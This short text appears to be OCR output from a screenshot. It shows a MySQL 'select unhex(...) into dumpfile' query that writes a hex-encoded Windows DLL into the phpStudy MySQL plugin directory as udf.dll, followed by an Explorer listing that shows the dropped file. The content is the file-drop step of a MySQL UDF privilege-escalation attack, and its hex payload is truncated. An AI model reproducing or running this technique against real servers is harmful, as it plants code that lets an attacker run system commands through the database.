 1 select unhex(BINARY
"4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f80000000e1fba0e00b409cd21b8014ccd21546869732070726f677261
into dumpfile "C:/phpstudy_pro/Extensions/MySQL5.5.29/lib/plugin/udf.dll"
计算机 本地磁盘 (C:) phpstudy_pro Extensions MySQL5.5.29 lib plugin
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
udf.dll 2021/9/17 15:44 应用程序扩展 7 KB